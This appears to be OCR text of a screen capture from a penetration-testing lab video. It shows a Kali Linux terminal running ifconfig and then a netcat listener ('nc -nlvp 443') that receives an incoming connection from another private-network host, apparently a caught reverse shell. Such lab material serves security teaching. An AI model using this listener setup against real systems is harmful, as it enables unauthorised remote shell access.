 1 2 3 4 4:00
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.10.133  netmask 255.255.255.0  broadcast 192.168.10.255
        inet6 fe80::3863:c193:525e:ac92  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:35:6f:7a  txqueuelen 1000  (Ethernet)
        RX packets 39  bytes 16304 (15.9 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 50  bytes 11844 (11.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.10.133] from (UNKNOWN) [192.168.10.132] 61213